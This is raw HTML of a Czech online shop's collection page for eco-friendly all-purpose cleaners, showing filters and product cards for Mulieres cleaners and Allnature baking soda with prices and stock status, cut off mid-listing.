class="cl_ttl mobile-title page-width" itemprop="name" data-title="Ekologické univerzální čisticí prostředky">Ekologické univerzální čisticí prostředky</h1><div class="collection_template" id="template--21201911021907__banner" data-section-type="collection-template" style="background: #F5F5F5;">     <div class="bc_wr ttu"><nav id="breadcrumbs-nav" class="desk_bc page-width obc tl" role="navigation" aria-label="breadcrumbs"><span id="breadcrumbs-nav-trigger" style="display:none"></span><a href="/" title="Zpět na domovskou stránku">Úvod</a><span aria-hidden="true"><svg width="6" height="12" viewBox="0 0 6 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 1L5 6L1 11" stroke="#C8C8AC" stroke-linejoin="round"/></svg></span><a href="/collections/uklid-domacnosti"><span class="fwb">Jarní úklid</span></a><span aria-hidden="true" class="symbol"><svg width="6" height="12" viewBox="0 0 6 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 1L5 6L1 11" stroke="#C8C8AC" stroke-linejoin="round"/></svg></span><span class="fwb">Univerzální čisticí prostředky</span></nav></div>   <collection-filters-form class="facets db page-width" id="Collection"><div class="fl f-col f-ais f-row-md"><div class="sidebar sb_filter anim collection-filters" id="main-collection-filters" data-id="template--21201911021907__banner"><form id="CollectionFiltersForm" class="flForm fl f-col f-ais f-row-md">      <div id="close-filters" class="closeFilter large-up--hide">        Zavřít      </div>      <div class="filterWrap fl f-col w_100" data-url="https://www.econea.cz/collections/univerzalni-prostredky-na-cisteni">                                                  <div class="flTtl"><span class="fl f-jcsb f-aic fwr ttn">Filtrování</span></div>                                                                                                    <details class="filterBx dyFilters pr js-filter" open>  <summary class="flTtl ft1">    <span class="fl f-jcsb f-aic fwr ttn">      Oblíbené      <i class="at at-minus-l" aria-hidden="true"></i>    </span>  </summary>  <div class="filterDD">    <div class="bxTtl fl f-jcsb ">      <span class="facets__selected no-js-hidden">0 vybráno</span>      <a href="/collections/univerzalni-prostredky-na-cisteni" class="facets__reset link underlined-link js-facet-remove">Resetovat</a>    </div>    <ul class="flList ttc" role="list" >                       <li >            <a href="/collections/univerzalni-prostredky-na-cisteni?filter.p.m.custom.labels=Nejprod%C3%A1van%C4%9Bj%C5%A1%C3%AD"></a>                    <label for="Filter-Oblíbené-1" class="m0 fl-checkbox">            <input type="checkbox" name="filter.p.m.custom.labels" value="Nejprodávanější" id="Filter-Oblíbené-1" class="custCheck dyfl"  >            <span class="checkbox"></span>            Nejprodávanější                      </label>        </li>                 <li >            <a href="/collections/univerzalni-prostredky-na-cisteni?filter.p.m.custom.labels=Podle+recenz%C3%AD"></a>                    <label for="Filter-Oblíbené-2" class="m0 fl-checkbox">            <input type="checkbox" name="filter.p.m.custom.labels" value="Podle recenzí" id="Filter-Oblíbené-2" class="custCheck dyfl"  >            <span class="checkbox"></span>            Top recenze                      </label>        </li>                 <li >            <a href="/collections/univerzalni-prostredky-na-cisteni?filter.p.m.custom.labels=Proklepnuto+non+toxic"></a>                    <label for="Filter-Oblíbené-3" class="m0 fl-checkbox">            <input type="checkbox" name="filter.p.m.custom.labels" value="Proklepnuto non toxic" id="Filter-Oblíbené-3" class="custCheck dyfl"  >            <span class="checkbox"></span>            Proklepnuto non toxic                      </label>        </li>                 <li >            <a href="/collections/univerzalni-prostredky-na-cisteni?filter.p.m.custom.labels=Akce"></a>                    <label for="Filter-Oblíbené-4" class="m0 fl-checkbox">            <input type="checkbox" name="filter.p.m.custom.labels" value="Akce" id="Filter-Oblíbené-4" class="custCheck dyfl"  >            <span class="checkbox"></span>            Akce                      </label>        </li>                 </ul>  </div></details>                                                            <details class="filterBx dyFilters pr js-filter" open>  <summary class="flTtl ft1">    <span class="fl f-jcsb f-aic fwr ttn">      Vlastnosti      <i class="at at-minus-l" aria-hidden="true"></i>    </span>  </summary>  <div class="filterDD">    <div class="bxTtl fl f-jcsb ">      <span class="facets__selected no-js-hidden">0 vybráno</span>      <a href="/collections/univerzalni-prostredky-na-cisteni" class="facets__reset link underlined-link js-facet-remove">Resetovat</a>    </div>    <ul class="flList ttc" role="list" >                                        <li >            <a href="/collections/univerzalni-prostredky-na-cisteni?filter.p.m.custom.klicove_atributy=gid%3A%2F%2Fshopify%2FMetaobject%2F192841056595"></a>                    <label for="Filter-Vlastnosti-2" class="m0 fl-checkbox">            <input type="checkbox" name="filter.p.m.custom.klicove_atributy" value="gid://shopify/Metaobject/192841056595" id="Filter-Vlastnosti-2" class="custCheck dyfl"  >            <span class="checkbox"></span>            Vegan                      </label>        </li></ul>  </div></details>                                                            <details class="filterBx dyFilters pr js-filter" open>  <summary class="flTtl ft1">    <span class="fl f-jcsb f-aic fwr ttn">      Dostupnost      <i class="at at-minus-l" aria-hidden="true"></i>    </span>  </summary>  <div class="filterDD">    <div class="bxTtl fl f-jcsb ">      <span class="facets__selected no-js-hidden">0 vybráno</span>      <a href="/collections/univerzalni-prostredky-na-cisteni" class="facets__reset link underlined-link js-facet-remove">Resetovat</a>    </div>    <ul class="flList ttc" role="list" >          <li>              <a href="/collections/univerzalni-prostredky-na-cisteni?filter.v.availability=1"></a>            <label               for="Filter-Dostupnost-1"               class="m0 fl-checkbox"            >              <input                 type="checkbox"                 name="filter.v.availability"                 value="1"                 id="Filter-Dostupnost-1"                 class="custCheck dyfl"                                  >              <span class="checkbox"></span>              Skladem                          </label>          </li>        </ul>  </div></details>                                                                                                        <details class="filterBx dyFilters pr js-filter" open>  <summary class="flTtl ft1">    <span class="fl f-jcsb f-aic fwr ttn">      Země značky      <i class="at at-minus-l" aria-hidden="true"></i>    </span>  </summary>  <div class="filterDD">    <div class="bxTtl fl f-jcsb ">      <span class="facets__selected no-js-hidden">0 vybráno</span>      <a href="/collections/univerzalni-prostredky-na-cisteni" class="facets__reset link underlined-link js-facet-remove">Resetovat</a>    </div>    <ul class="flList ttc" role="list" >                       <li >            <a href="/collections/univerzalni-prostredky-na-cisteni?filter.p.m.custom.zeme_znacky_produktu=%C4%8Cesko"></a>                    <label for="Filter-Země značky-1" class="m0 fl-checkbox">            <input type="checkbox" name="filter.p.m.custom.zeme_znacky_produktu" value="Česko" id="Filter-Země značky-1" class="custCheck dyfl"  >            <span class="checkbox"></span>            Česko                      </label>        </li></ul>  </div></details>                                                                                                                          <details class="filterBx dyFilters pr js-filter" open>  <summary class="flTtl ft1">    <span class="fl f-jcsb f-aic fwr ttn">      Značka      <i class="at at-minus-l" aria-hidden="true"></i>    </span>  </summary>  <div class="filterDD">    <div class="bxTtl fl f-jcsb ">      <span class="facets__selected no-js-hidden">0 vybráno</span>      <a href="/collections/univerzalni-prostredky-na-cisteni" class="facets__reset link underlined-link js-facet-remove">Resetovat</a>    </div>    <ul class="flList ttc" role="list" >                       <li >            <a href="/collections/univerzalni-prostredky-na-cisteni?filter.p.vendor=Allnature"></a>                    <label for="Filter-Značka-1" class="m0 fl-checkbox">            <input type="checkbox" name="filter.p.vendor" value="Allnature" id="Filter-Značka-1" class="custCheck dyfl"  >            <span class="checkbox"></span>            Allnature                      </label>        </li>                 <li >            <a href="/collections/univerzalni-prostredky-na-cisteni?filter.p.vendor=Ecodis"></a>                    <label for="Filter-Značka-2" class="m0 fl-checkbox">            <input type="checkbox" name="filter.p.vendor" value="Ecodis" id="Filter-Značka-2" class="custCheck dyfl"  >            <span class="checkbox"></span>            Ecodis                      </label>        </li>                 <li >            <a href="/collections/univerzalni-prostredky-na-cisteni?filter.p.vendor=Mulieres"></a>                    <label for="Filter-Značka-3" class="m0 fl-checkbox">            <input type="checkbox" name="filter.p.vendor" value="Mulieres" id="Filter-Značka-3" class="custCheck dyfl"  >            <span class="checkbox"></span>            Mulieres                      </label>        </li>                 <li >            <a href="/collections/univerzalni-prostredky-na-cisteni?filter.p.vendor=Officina+Naturae"></a>                    <label for="Filter-Značka-4" class="m0 fl-checkbox">            <input type="checkbox" name="filter.p.vendor" value="Officina Naturae" id="Filter-Značka-4" class="custCheck dyfl"  >            <span class="checkbox"></span>            Officina Naturae                      </label>        </li>                 <li >            <a href="/collections/univerzalni-prostredky-na-cisteni?filter.p.vendor=Tierra+Verde"></a>                    <label for="Filter-Značka-5" class="m0 fl-checkbox">            <input type="checkbox" name="filter.p.vendor" value="Tierra Verde" id="Filter-Značka-5" class="custCheck dyfl"  >            <span class="checkbox"></span>            Tierra Verde                      </label>        </li></ul>  </div></details>                                                                                                  <details class="filterBx dyFilters pr js-filter" open>  <summary class="flTtl ft1">    <span class="fl f-jcsb f-aic fwr ttn">      Velikost balení      <i class="at at-minus-l" aria-hidden="true"></i>    </span>  </summary>  <div class="filterDD">    <div class="bxTtl fl f-jcsb ">      <span class="facets__selected no-js-hidden">0 vybráno</span>      <a href="/collections/univerzalni-prostredky-na-cisteni" class="facets__reset link underlined-link js-facet-remove">Resetovat</a>    </div>    <ul class="flList ttc" role="list" >                       <li >            <a href="/collections/univerzalni-prostredky-na-cisteni?filter.v.m.custom.size=Velk%C3%A9+balen%C3%AD"></a>                    <label for="Filter-Velikost balení-1" class="m0 fl-checkbox">            <input type="checkbox" name="filter.v.m.custom.size" value="Velké balení" id="Filter-Velikost balení-1" class="custCheck dyfl"  >            <span class="checkbox"></span>            Velké balení                      </label>        </li></ul>  </div></details>                                                                                                                                                                                                                                                                                                                                      <div class="filterBx small--hide medium--hide image-banner">              <div class="sdBlock">                <div id="heurekaContainer"></div>              </div>            </div>                        </div>              <div class="hide">        <select name="sort_by" class="select__select sortBy" id="SortBy" aria-describedby="a11y-refresh-page-message"><option value="manual" selected="selected">Doporučujeme</option><option value="best-selling">Nejprodávanější</option><option value="title-ascending">Abecedně, A–Z</option><option value="title-descending">Abecedně, Z–A</option><option value="price-ascending">Od nejlevnějšího</option><option value="price-descending">Od nejdražšího</option><option value="created-ascending">Datum od nejstaršího</option><option value="created-descending">Od nejnovějšího</option></select>        <noscript><button type="submit" class="button button--small">Seřadit</button></noscript>      </div>    </form>                            <div class="sidebar_banner small--hide medium--hide">                  <a href="https://www.econea.cz/discount/SUPERPOWER?redirect=/collections/lifefood-lifebar-super-power">    <div data-nosnippet>    <img      src="//www.econea.cz/cdn/shop/files/otto-collection-sidebar-image-1.jpg?v=1768819638"      alt=""      class="otto-image "      loading="lazy"      width="300"      height=""      fetchpriority="auto" />      </div>      </a>          </div>                                  </div>      <div class="main-col fl1 w_100" id="CollectionProductGrid">                                      <div class="cl_bnr content-side page-width style2" >                              <h1 class="cl_ttl m0 desktop-title" itemprop="name" data-title="Ekologické univerzální čisticí prostředky">Ekologické univerzální čisticí prostředky</h1>          <div id="coll_title"></div>                                  <div class="rte cl_desc mt15">                                                                                                                          <p>Naše nabídka univerzálních čisticích prostředků nabízí ekologické a udržitelné řešení pro všechny vaše potřeby v oblasti úklidu. Tyto ekologické alternativy obsahují složky na rostlinné bázi a poskytují účinné čištění, aniž by poškozovaly životní prostředí. Jsou ideální pro různé povrchy, od kuchyňských linek až po koupelnové dlaždice. <strong>Usnadněte si úklid a zároveň chraňte naši planetu.</strong></p>              </div>            <div class="cl_desc_show_more">              <div class="cl_desc_show_more_text">ČÍST VÍCE</div>              <svg class="cl_desc_show_more_arrow" width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg">                <path d="M11 1.5L6 6.5L1 1.5" stroke="#50573B" stroke-width="1.5"/>              </svg>            </div>                      </div>                                                                          <div class="buttonky_wrapper">                                                                                          <div id="open-buttonky" class="buttonky-show-more">            <div class="cl_desc_show_more_text">Zobrazit další podkategorie</div>            <svg class="cl_desc_show_more_arrow" width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg">              <path d="M11 1.5L6 6.5L1 1.5" stroke="#50573B" stroke-width="1.5"/>            </svg>          </div>        </div>        <div class="collection-additional-filter-component ">    <div class="collection-additional-filter   hide">    <p>Vyfiltrovat:</p>    <div class="caf-filter_list">          </div>  </div></div>        <div id="active-facets" class="active-facets active-facets-desktop fl f-wrap">              <a href="/collections/univerzalni-prostredky-na-cisteni?sort_by=manual" class="active-fl removefl removeAllfl">Vymazat vše</a>    </div><div class="tlbr fl f-jcsb f-aic mb15">                      <button id="open-filters" type="button" class="mr15 btn btn-filter large-up--hide"><i class="at at-slider-3" aria-hidden="true"></i><span> Filtrování</span></button>                              <div class="tlbr_item tlbr_item_cnt">        <span class="tlbr_pr_cnt collection-product-count light" role="status">          <span id="productCountNum" data-product-count="21" data-product-out-of-stock-count="0">                          21                      </span>                      produktů                  </span>      </div>        <div class="collection-filters__item sorting">                <select name="sortby" class="select__select sortBy" id="SortBySt" aria-describedby="a11y-refresh-page-message">            <option value="manual" selected="selected">Doporučujeme</option>                      <option value="best-selling">Nejprodávanější</option>                      <option value="price-ascending">Od nejlevnějšího</option>                      <option value="price-descending">Od nejdražšího</option>                      <option value="created-descending">Od nejnovějšího</option>          </select>      </div>        </div><div class="collection">                  <div id="collectionPr" data-id="template--21201911021907__banner" class="grid grid--uniform grid-products">                                                                                      <div class="grid__item small--one-whole medium--one-half large-up--one-third">                  <div class="grid_bx grid_3 wow fadeIn" data-wow-delay="0ms">    <div class="grid_img_wr">    <a class="grid_lnk" href="/products/mulieres-koncentrovany-univerzalni-cistic-seversky-les-450-ml?variant=50202960953683">      <div class="grid_img lazyload"        style="background-size: contain;"        data-bgset="//www.econea.cz/cdn/shop/files/4744325010639_150x.jpg?v=1737445838 150w 150h,//www.econea.cz/cdn/shop/files/4744325010639_350x.jpg?v=1737445838 350w 350h,//www.econea.cz/cdn/shop/files/4744325010639_550x.jpg?v=1737445838 550w 550h,//www.econea.cz/cdn/shop/files/4744325010639_750x.jpg?v=1737445838 750w 750h,//www.econea.cz/cdn/shop/files/4744325010639.jpg?v=1737445838 1280w 1280h"        data-sizes="auto"        data-parent-fit="contain"></div></a>    <i class="at at-spinner4 at-spin"></i>    <!-- product label --><div class="pr_lbl radius"></div>      <div class="pr_lbl_sale">      </div><!-- countdown timer -->        <!-- product buttons -->    </div>      <style>.jdgmCustom2{  position: relative;}.jdgm-prev-badge__text {  display: none !important;}.jdgm-qa-badge {  display: none !important;}.jdm-CustomRatingAmount2{  position: absolute;  cursor: pointer;  top: 0;  left:100px;}@media only screen and (max-width: 600px) {  .jdm-CustomRatingAmount2{    left:115px !important;  }}</style><script>function callRedirectToSpecificPage(e){  window.location.href = e;}</script>  <div class="details">                            <div class="pr_review"></div>        <div class="grid_title">      <a href="/products/mulieres-koncentrovany-univerzalni-cistic-seversky-les-450-ml">        Mulieres Koncentrovaný univerzální čistič - severský les (450 ml)                        <div class='jdgm-widget jdgm-preview-badge jdgmCustom2'>                    <a onclick="callRedirectToSpecificPage('/products/mulieres-koncentrovany-univerzalni-cistic-seversky-les-450-ml')" href="/products/mulieres-koncentrovany-univerzalni-cistic-seversky-les-450-ml"><div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></a>                            </div>      </a>    </div>            <div class="dmt_sleva">          </div>    <p class="pc_short_decr">                </p>    <form method="post" action="/cart/add" id="product_form_9706719117651" accept-charset="UTF-8" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden"        name="id"        value="50202960953683" />      <input style="display: none;"        type="number"        id="Quantity-9706719117651"        name="quantity"        value="1"        min="1"        class="pr_input"        pattern="[0-9]*"        data-inventory-quantity="31">      <div class="product_card_action_block">        <div class="errorNew" style="display: none;">                                              <span class="error-data" data-message="other" data-quantity="31"></span>                              </div>        <div class="pc_price_delivery"><div class="grid_meta">      <span class="hidden_txt">Standardní cena</span>    <span class="pr_price">169 Kč</span>  </div>                      <div class="unit-price mb5">                                                                                    <span data-variant-id="50202960953683">                      37,6 Kč / 100 ml                    </span>                                                            </div>                                <div class="product_card_delivery_info"><div class="available">                    <div class="stock_info">                                              Skladem                                          </div><div class="delivery_info hide">                      Odesíláme do 5 dnů                    </div>                  </div>                  <div class="sold_out hide">Nedostupné</div>                          </div>                  </div>        <div style="display: flex;">                      <wishlist-handler   data-customer-id=""   data-product-handle="mulieres-koncentrovany-univerzalni-cistic-seversky-les-450-ml" >                    <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist addto-wishlist ml10"         role="button"         data-add-to-wishlist       >        <i class="at at-heart-l"></i>        <span class="tooltip-label top">          Přidat do oblíbených        </span>      </a>      <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist remove-wishlist ml10 hidden"         role="button"         data-remove-from-wishlist       >        <i class="at at-heart"></i>        <span class="tooltip-label top">          Odebrat z oblíbených        </span>      </a>      </wishlist-handler>                    <button type="submit"                        class="btn custom_add">            <svg width="20"              height="23"              viewBox="0 0 20 23"              fill="none"              xmlns="http://www.w3.org/2000/svg">              <rect x="1"                y="7.17639"                width="18"                height="14.8235"                rx="1"                stroke="#50573B"                stroke-linejoin="round" />              <path d="M13.7057 6.1176V4.52937C13.7057 2.48266 12.0465 0.823486 9.99983 0.823486V0.823486C7.95313 0.823486 6.29395 2.48267 6.29395 4.52937V6.1176"                stroke="#50573B"                stroke-linejoin="round" />            </svg>          </button>        </div>      </div>                      <input type="hidden" name="product-id" value="9706719117651" /><input type="hidden" name="section-id" value="template--21201911021907__banner" /></form>  </div>    <!-- quick shop -->  </div>                </div>                                                                                                                  <div class="grid__item small--one-whole medium--one-half large-up--one-third">                  <div class="grid_bx grid_3 wow fadeIn" data-wow-delay="50ms">    <div class="grid_img_wr">    <a class="grid_lnk" href="/products/mulieres-koncentrovany-univerzalni-cistic-bez-vune-450-ml?variant=50202825752915">      <div class="grid_img lazyload"        style="background-size: contain;"        data-bgset="//www.econea.cz/cdn/shop/files/GK_27971280_150x.jpg?v=1737445763 150w 150h,//www.econea.cz/cdn/shop/files/GK_27971280_350x.jpg?v=1737445763 350w 350h,//www.econea.cz/cdn/shop/files/GK_27971280_550x.jpg?v=1737445763 550w 550h,//www.econea.cz/cdn/shop/files/GK_27971280_750x.jpg?v=1737445763 750w 750h,//www.econea.cz/cdn/shop/files/GK_27971280.jpg?v=1737445763 1280w 1280h"        data-sizes="auto"        data-parent-fit="contain"></div></a>    <i class="at at-spinner4 at-spin"></i>    <!-- product label --><div class="pr_lbl radius"><label class="lbl pr_lbl3"><svg width="14" height="14" viewbox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_956_269)"><path d="M3.52148 6.97513L3.77835 10.8861C3.84464 11.955 3.80321 12.9079 5.00467 13.2476C6.20613 13.5873 7.50703 13.6536 8.72506 13.7033C9.71109 13.7448 10.9126 13.8525 11.7992 13.3139C12.6858 12.7753 12.9509 11.8307 13.2243 10.9358C13.5889 9.74264 13.9286 8.54947 14.0944 7.31486C14.1524 6.85084 14.2767 6.29568 13.9204 5.91453C13.5806 5.54995 12.9675 5.59966 12.5283 5.57481C11.3517 5.50023 10.1834 5.4588 9.00679 5.44223L9.62823 6.06368C9.80224 4.66335 10.6557 3.44532 10.6308 2.00356C10.606 0.868383 9.71109 -0.341366 8.44334 -0.0679297C7.90475 0.0480737 7.6396 0.478943 7.44903 0.959529C7.20873 1.59755 6.90215 2.21899 6.57072 2.81558C5.86641 4.10819 5.00467 5.30966 3.79492 6.1714C3.14862 6.63541 3.77006 7.71258 4.42465 7.24857C6.28899 5.92282 7.49874 3.95904 8.41848 1.89584C8.5842 1.52297 8.65049 0.868383 9.15593 1.32411C9.49566 1.63069 9.40451 2.22728 9.33823 2.62501C9.13108 3.8099 8.53449 4.8705 8.39363 6.07196C8.3522 6.41169 8.70849 6.68512 9.01507 6.69341C9.71109 6.7017 10.3988 6.71827 11.0948 6.75141C11.4346 6.76798 11.766 6.78456 12.1057 6.80113C12.404 6.8177 12.926 6.75141 13.1829 6.90056L12.9012 6.52769C13.0255 6.84256 12.868 7.35629 12.81 7.68773C12.7438 8.02745 12.6692 8.37546 12.5863 8.71518C12.4206 9.39463 12.2217 10.0658 12.0146 10.737C11.8406 11.3004 11.6749 12.013 11.1197 12.3113C10.5645 12.6096 9.72766 12.5102 9.12279 12.4936C8.37705 12.477 7.63132 12.419 6.89387 12.3279C6.521 12.2781 6.13985 12.2201 5.76698 12.1539C5.34439 12.071 5.17039 12.0876 5.1041 11.6484C4.9881 10.9358 5.00467 10.1735 4.96324 9.44435L4.80581 6.99999C4.75609 6.20454 3.5132 6.19625 3.56291 6.99999L3.52148 6.97513Z" fill="white"></path><path d="M3.88668 6.27081C3.36467 6.2211 2.84265 6.21281 2.32064 6.26253C1.79862 6.31224 1.20203 6.32882 0.779451 6.62711C-0.049145 7.19884 0.000570716 8.51631 0.000570716 9.41119C0.00885667 10.4469 -0.0160012 11.5241 0.0834303 12.5516C0.182862 13.579 1.50861 13.2973 2.22949 13.2642C3.06637 13.2227 3.91154 13.1896 4.74842 13.1067C5.07986 13.0736 5.36987 12.8416 5.36987 12.4853C5.36987 12.1787 5.08815 11.8307 4.74842 11.8638C4.09383 11.9301 3.43924 11.9633 2.78465 11.9964C2.43664 12.013 2.08863 12.0296 1.74062 12.0461C1.59147 12.0461 1.45061 12.0627 1.30147 12.0627C1.23518 12.0627 1.16889 12.0627 1.1026 12.071C1.06117 12.071 1.01974 12.071 0.978313 12.071C0.895454 12.071 0.887168 12.071 0.94517 12.071L1.21861 12.2284H1.22689C1.25175 12.3361 1.28489 12.4439 1.30975 12.5433C1.25175 11.8804 1.26004 11.201 1.25175 10.5298C1.24346 9.85863 1.20203 9.20404 1.24346 8.54945C1.26004 8.29259 1.29318 8.01915 1.38433 7.78714C1.47547 7.57171 1.6329 7.58828 1.85662 7.54685C2.5195 7.43913 3.20724 7.43913 3.87011 7.50542C4.20155 7.53856 4.49156 7.19884 4.49156 6.88397C4.49156 6.51939 4.20155 6.29567 3.87011 6.26253L3.88668 6.27081Z" fill="white"></path></g><defs><clippath id="clip0_956_269"><rect width="14" height="14" fill="white"></rect></clippath></defs></svg>Econea TIP</label></div>      <div class="pr_lbl_sale">      </div><!-- countdown timer -->        <!-- product buttons -->    </div>      <style>.jdgmCustom2{  position: relative;}.jdgm-prev-badge__text {  display: none !important;}.jdgm-qa-badge {  display: none !important;}.jdm-CustomRatingAmount2{  position: absolute;  cursor: pointer;  top: 0;  left:100px;}@media only screen and (max-width: 600px) {  .jdm-CustomRatingAmount2{    left:115px !important;  }}</style><script>function callRedirectToSpecificPage(e){  window.location.href = e;}</script>  <div class="details">                            <div class="pr_review"></div>        <div class="grid_title">      <a href="/products/mulieres-koncentrovany-univerzalni-cistic-bez-vune-450-ml">        Mulieres Koncentrovaný univerzální čistič - bez vůně (450 ml)                        <div class='jdgm-widget jdgm-preview-badge jdgmCustom2'>                    <a onclick="callRedirectToSpecificPage('/products/mulieres-koncentrovany-univerzalni-cistic-bez-vune-450-ml')" href="/products/mulieres-koncentrovany-univerzalni-cistic-bez-vune-450-ml"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div></a>                    <span class="jdm-CustomRatingAmount2">(1)</span>                            </div>      </a>    </div>            <div class="dmt_sleva">          </div>    <p class="pc_short_decr">                </p>    <form method="post" action="/cart/add" id="product_form_9706686480723" accept-charset="UTF-8" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden"        name="id"        value="50202825752915" />      <input style="display: none;"        type="number"        id="Quantity-9706686480723"        name="quantity"        value="1"        min="1"        class="pr_input"        pattern="[0-9]*"        data-inventory-quantity="10">      <div class="product_card_action_block">        <div class="errorNew" style="display: none;">                                              <span class="error-data" data-message="other" data-quantity="10"></span>                              </div>        <div class="pc_price_delivery"><div class="grid_meta">      <span class="hidden_txt">Standardní cena</span>    <span class="pr_price">169 Kč</span>  </div>                      <div class="unit-price mb5">                                                                                    <span data-variant-id="50202825752915">                      37,6 Kč / 100 ml                    </span>                                                            </div>                                <div class="product_card_delivery_info"><div class="available">                    <div class="stock_info">                                              Skladem                                          </div><div class="delivery_info hide">                      Odesíláme do 5 dnů                    </div>                  </div>                  <div class="sold_out hide">Nedostupné</div>                          </div>                  </div>        <div style="display: flex;">                      <wishlist-handler   data-customer-id=""   data-product-handle="mulieres-koncentrovany-univerzalni-cistic-bez-vune-450-ml" >                    <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist addto-wishlist ml10"         role="button"         data-add-to-wishlist       >        <i class="at at-heart-l"></i>        <span class="tooltip-label top">          Přidat do oblíbených        </span>      </a>      <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist remove-wishlist ml10 hidden"         role="button"         data-remove-from-wishlist       >        <i class="at at-heart"></i>        <span class="tooltip-label top">          Odebrat z oblíbených        </span>      </a>      </wishlist-handler>                    <button type="submit"                        class="btn custom_add">            <svg width="20"              height="23"              viewBox="0 0 20 23"              fill="none"              xmlns="http://www.w3.org/2000/svg">              <rect x="1"                y="7.17639"                width="18"                height="14.8235"                rx="1"                stroke="#50573B"                stroke-linejoin="round" />              <path d="M13.7057 6.1176V4.52937C13.7057 2.48266 12.0465 0.823486 9.99983 0.823486V0.823486C7.95313 0.823486 6.29395 2.48267 6.29395 4.52937V6.1176"                stroke="#50573B"                stroke-linejoin="round" />            </svg>          </button>        </div>      </div>                      <input type="hidden" name="product-id" value="9706686480723" /><input type="hidden" name="section-id" value="template--21201911021907__banner" /></form>  </div>    <!-- quick shop -->  </div>                </div>                                                                                                                  <div class="grid__item small--one-whole medium--one-half large-up--one-third">                  <div class="grid_bx grid_3 wow fadeIn" data-wow-delay="100ms">    <div class="grid_img_wr">    <a class="grid_lnk" href="/products/allnature-jedla-soda?variant=47213773979987">      <div class="grid_img lazyload"        style="background-size: contain;"        data-bgset="//www.econea.cz/cdn/shop/files/allnature-jedla-soda-1000-g_150x.png?v=1697718517 150w 150h,//www.econea.cz/cdn/shop/files/allnature-jedla-soda-1000-g_350x.png?v=1697718517 350w 350h,//www.econea.cz/cdn/shop/files/allnature-jedla-soda-1000-g_550x.png?v=1697718517 550w 550h,//www.econea.cz/cdn/shop/files/allnature-jedla-soda-1000-g_750x.png?v=1697718517 750w 750h,//www.econea.cz/cdn/shop/files/allnature-jedla-soda-1000-g.png?v=1697718517 1200w 1200h"        data-sizes="auto"        data-parent-fit="contain"></div></a>    <i class="at at-spinner4 at-spin"></i>    <!-- product label --><div class="pr_lbl radius"><label class="lbl pr_lbl2"><svg width="14" height="14" viewbox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_956_275)"><path d="M7.49207 2.63514C6.42772 0.110402 2.80563 -0.533159 1.00696 1.60379C0.11587 2.6764 -0.181158 4.14504 0.10762 5.48991C0.437651 7.01631 1.60101 8.03116 2.81388 8.89749C3.5647 9.43379 4.34852 9.93709 4.95083 10.6467C5.61914 11.4305 6.04818 12.4288 6.1802 13.4519C6.27921 14.2192 7.38481 14.2687 7.41781 13.4519C7.45907 12.4041 7.83035 11.3892 8.52342 10.5889C9.15873 9.85458 10.0168 9.40079 10.8254 8.90574C12.4095 7.9404 13.7874 6.64502 13.7544 4.64008C13.7297 2.76715 12.327 1.1335 10.4624 0.885976C8.70494 0.646703 6.766 1.81831 6.31221 3.55923C6.11419 4.3348 7.31055 4.65658 7.50857 3.88926C7.89636 2.37937 9.81879 1.67805 11.1472 2.38762C12.6736 3.20445 12.9293 5.27539 11.8402 6.57077C10.8666 7.72588 9.30724 8.22092 8.16864 9.19452C6.92277 10.2589 6.2297 11.8348 6.17195 13.4519H7.40956C7.17029 11.5872 6.28746 9.98659 4.81057 8.82323C3.5647 7.83314 1.80728 7.04106 1.35349 5.38265C0.973952 4.02952 1.47725 2.29686 2.85513 1.71931C4.05149 1.22426 5.76766 1.7028 6.29571 2.95692C6.60099 3.68299 7.79735 3.36121 7.49207 2.62689V2.63514Z" fill="#50573B"></path></g><defs><clippath id="clip0_956_275"><rect width="14" height="14" fill="white"></rect></clippath></defs></svg>Nejprodávanější</label></div>      <div class="pr_lbl_sale">      </div><!-- countdown timer -->        <!-- product buttons -->    </div>      <style>.jdgmCustom2{  position: relative;}.jdgm-prev-badge__text {  display: none !important;}.jdgm-qa-badge {  display: none !important;}.jdm-CustomRatingAmount2{  position: absolute;  cursor: pointer;  top: 0;  left:100px;}@media only screen and (max-width: 600px) {  .jdm-CustomRatingAmount2{    left:115px !important;  }}</style><script>function callRedirectToSpecificPage(e){  window.location.href = e;}</script>  <div class="details">                            <div class="pr_review"></div>        <div class="grid_title">      <a href="/products/allnature-jedla-soda">        Allnature Jedlá soda                 - <span class="pc_vatiant_title">1 kg</span>                        <div class='jdgm-widget jdgm-preview-badge jdgmCustom2'>                    <a onclick="callRedirectToSpecificPage('/products/allnature-jedla-soda')" href="/products/allnature-jedla-soda"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='8' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star 